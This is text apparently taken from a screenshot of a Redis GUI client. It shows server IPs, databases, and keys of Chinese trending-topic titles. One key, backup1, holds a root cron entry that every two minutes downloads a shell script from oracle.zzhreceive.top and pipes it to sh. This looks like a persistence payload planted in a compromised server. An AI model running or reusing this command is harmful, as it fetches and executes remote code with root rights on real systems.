 本地
10.10.0.18
10.10.0.38
49.4.6.180
182.92.229.1
121.36.36.37(bks线上)
向往
db0 (4/2)
backup1
backup2
backup3
backup4
db1 (0)
db2 (0)
db3 (0)
db4 (12/12)
WEB_CATEGORY
WEB_HOT (11)
WEB_HOT:六一儿童节文案
WEB_HOT:六一文案
WEB_HOT:六月你好
WEB_HOT:如果我有3个孩子
WEB_HOT:小朋友的话能有…
WEB_HOT:手机进水后的解…
WEB_HOT:更好的童年
WEB_HOT:法国人有多喜欢…
WEB_HOT:闲淡抄人
WEB_HOT:面试结束被发朋…
WEB_HOT:高中教室里的人…
db5 (0)
db6 (0)
db7 (0)
向往::db0::backup1
STRING: backup1 TTL: -1 Rename Delete Reload Value Set TTL
Value: size in bytes: 77 View as: Plain Text
*/2 * * * * root cd1 -fsSL http://oracle.zzhreceive.top/b2f628/b.sh | sh